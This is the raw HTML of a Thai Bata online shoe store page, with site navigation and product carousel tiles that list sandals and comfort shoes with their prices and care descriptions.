<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__ER518742361M_color=Grey&amp;pid=524M_ER518742361M" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            ฟังก์ชั่น Javascript บนเบราว์เซอร์ของคุณถูกปิดการใช้งาน โปรดตรวจสอบการตั้งค่าและเปิดใช้งาน Javascript เพื่อประสบการณ์ใช้งานบนเว็บไซต์ที่ดียิ่งขึ้น
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        เว็บเบราว์เซอร์ของคุณไม่สามารถจัดเก็บคุกกี้ได้ในขณะนี้ โปรดตรวจสอบการตั้งค่าและเปิดใช้งานการจัดเก็บคุกกี้เพื่อประสบการณ์ใช้งานบนเว็บไซต์ที่ดียิ่งขึ้น
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>จัดส่งฟรีเมื่อซื้อครบ 399.- ขึ้นไป</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="เปิดเมนูหลัก">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="เปิดการค้นหา">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="ผู้หญิง" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">ผู้หญิง</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่มาแรง สำหรับผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-label="สินค้าใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้าใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" aria-label="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        title="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        title="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_5108086">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_5108086"
        data-analytics-product-id="524M_2024_5108086"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html"
        aria-labelledby="brand-524M_2024_5108086 product-524M_2024_5108086-name product-524M_2024_5108086-price">
        <div class="cc-tile-product-name" id="product-524M_2024_5108086-name">
            Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086
        </div>
        <span class="sr-only" id="product-524M_2024_5108086-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="วัสดุด้านบน (Upper) : วัสดุสังเคราะห์ เรียกว่า อีวีเอ (EVA) / พื้นรองเท้าส่วนรองรับฝ่าเท้า (insole) และส่วนนอก (outsole) :  วัสดุสังเคราะห์เรียกว่า อีวีเอ (EVA) มีความหนาแน่น น้ำหนักเบา นุ่ม สบายฝ่าเท้า

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely--l-524M_TA510086419W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6018157">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6018157"
        data-analytics-product-id="524M_2024_6018157"
